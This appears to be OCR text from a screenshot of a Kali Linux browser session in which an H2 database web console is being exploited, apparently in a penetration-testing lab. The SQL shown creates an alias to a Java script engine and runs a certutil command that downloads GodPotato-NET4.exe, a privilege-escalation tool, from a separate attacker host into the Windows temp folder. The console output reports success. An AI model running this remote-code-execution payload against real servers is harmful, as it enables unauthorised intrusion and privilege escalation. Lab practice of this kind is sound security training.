 H2コンソール
http://192.168.129.66/html/m
Build
安全ではありません
http://192.168.129.66:8082/login.do?jsessionid=a466ad55f51b50a3564ccf19afcec966
Kali Linux
Kali Tools
Kali Docs
Kali Forums
新しいタブ
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
My Servers
ToolSite
NCTF
BloodHound
Releases · peass-ng/P...
オートコミット
最大行数: 1000
オートコンプリート オフ
Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
ユーザ
H2 1.4.199 (2019-03-13)
実行 Run Selected オートコンプリート クリア SQLステートメント:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -f -urlcache -split \"http://192.168.45.163:8082/GodPotato-NET4.exe\" \"C:\\Windows\\Temp\\GodPotato-NET4.exe\"").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
更新数: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -f -urlcache -split \"http://192.168.45.163:8082/GodPotato-NET4.exe\" \"C:\\Windows\\Temp\\GodPotato-NET4.exe\"").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -f -urlcache -split \"http://192.168.45.163:8082/GodPotato-NET4.exe\" \"C:\\Windows\\Temp\\GodPotato-NET4.exe\"").getInputStream()).useDelimiter("\\Z").next()')
**** Online ****
0000 ...
e000
CertUtil: -URLCache command completed successfully